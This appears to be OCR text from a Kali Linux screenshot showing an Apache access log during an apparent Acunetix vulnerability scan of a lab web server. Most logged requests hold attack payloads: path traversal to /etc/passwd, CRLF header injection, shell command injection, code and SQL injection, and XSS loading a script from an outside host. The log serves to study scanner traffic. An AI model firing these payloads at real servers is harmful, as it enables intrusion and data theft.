 主页
Kali-Linux-2020.2
/var/log/apache2/ac...
kali@kali: ~
apache2 - File Mana...
[html - File Manager]
10:39 PM
95%
/var/log/apache2/access.log - Mousepad
File Edit Search View Document Help
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /%0d%0a%20SomeCustomInjectedHeader:injected_by_wvs.html HTTP/1.1" 404 491 "http://10.122.201.29:80/" "Mozil
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /../../../../../../../../../../etc/passwd%00.jpg.html HTTP/1.1" 404 492 "http://10.122.201.29:80/" "Mozilla/
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /'%2bresponse.write(9365472*9092862)%2b'.html HTTP/1.1" 404 492 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) App
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /'set%7cset%26set'.html HTTP/1.1" 404 492 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /%22set%7cset%26set%22.html HTTP/1.1" 404 491 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (K
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /%22%2bresponse.write(9365472*9092862)%2b%22.html HTTP/1.1" 404 491 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64)
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZAAucG5n.html HTTP/1.1" 404 491 "http://10.122.201.29:8
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /register'>%22><script%20src%3dhttp://bxss.me/s%3fu%3d<html>%0a<head>%0a%20%20%20%20<title>404%20-%20Page%20
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /%0a%20SomeCustomInjectedHeader:injected_by_wvs.html HTTP/1.1" 404 491 "http://10.122.201.29:80/" "Mozilla/5
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /http://some-inexistent-website.acu/some_inexistent_file_with_long_name%3F.jpg.html HTTP/1.1" 404 491 "http:
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /register%22%20onmouseover%3d%22var%20h%3ddocument.getElementsByTagName('head')%5b0%5d;var%20s%3ddocument.cr
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /register%0abcc:<html>\n" 400 0 "-" "-"
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /register.html HTTP/1.1" 200 650 "http://10.122.201.29:80/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /%24%7b9999099%2b9999507%7d.html HTTP/1.1" 404 491 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /some_inexistent_file_with_long_name%00.jpg.html HTTP/1.1" 404 491 "http://10.122.201.29:80/" "Mozilla/5.0 (
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /register.html HTTP/1.1" 200 650 "http://10.122.201.29:80/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%2500.jpg.html HTTP/1.1
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /.html HTTP/1.1" 403 494 "http://10.122.201.29:80/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /register.html HTTP/1.1" 200 650 "http://10.122.201.29:80/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /12345'\"\\'\\\");|]*{%0d%0a<%00>%bf%27'\xf0\x9f\x92\xa9.html HTTP/1.1" 404 491 "http://10.122.201.29:80/" "
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /MlFkRmUxWko%3d.html HTTP/1.1" 404 491 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, l
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /Http://testasp.vulnweb.com/t/fit.txt.html HTTP/1.1" 404 491 "http://10.122.201.29:80/" "Mozilla/5.0 (Window
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /N45DMCXC.html HTTP/1.1" 404 491 "http://10.122.201.29:80/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /%0aset%7cset%26set%0a.html HTTP/1.1" 404 491 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (K
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET //../..//../..//../..//../..//../..//etc/passwd%00.jpg.html HTTP/1.1" 404 491 "http://10.122.201.29:80/" "Mo
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /http://testasp.vulnweb.com/t/fit.txt%3F.jpg.html HTTP/1.1" 404 491 "http://10.122.201.29:80/" "Mozilla/5.0
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /%0d%20SomeCustomInjectedHeader:injected_by_wvs.html HTTP/1.1" 404 492 "http://10.122.201.29:80/" "Mozilla/5
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /).html HTTP/1.1" 404 491 "http://10.122.201.29:80/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
10.122.241.50 - - [06/Oct/2020:22:40:13 -0400] "GET /register%26n930982%3dv930588.html HTTP/1.1" 404 491 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/53
10.122.241.50 - - [06/Oct/2020:22:40:14 -0400] "GET /;print(md5(acunetix_wvs_security_test));.html HTTP/1.1" 404 491 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) Ap
10.122.241.50 - - [06/Oct/2020:22:40:14 -0400] "GET /testasp.vulnweb.com.html HTTP/1.1" 404 491 "http://10.122.201.29:80/" "Mozilla/5.0 (Windows NT 6.1; WOW64)
10.122.241.50 - - [06/Oct/2020:22:40:14 -0400] "GET /register'%20AND%202%2b1-1-1%3d0%2b0%2b0%2b1%20AND%20'xucT'%3d'xucT.html HTTP/1.1" 404 491 "http://10.122.20
10.122.241.50 - - [06/Oct/2020:22:40:14 -0400] "GET /%21(()%26%26%21%7c*%7c*%7c.html HTTP/1.1" 404 491 "http://10.122.201.29:80/" "Mozilla/5.0 (Windows NT 6.1;
10.122.241.50 - - [06/Oct/2020:22:40:14 -0400] "GET /';print(md5(acunetix_wvs_security_test));%24a%3d'.html HTTP/1.1" 404 491 "-" "Mozilla/5.0 (Windows NT 6.1;
10.122.241.50 - - [06/Oct/2020:22:40:14 -0400] "GET /%60set%7cset%26set%60.html HTTP/1.1" 404 491 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (K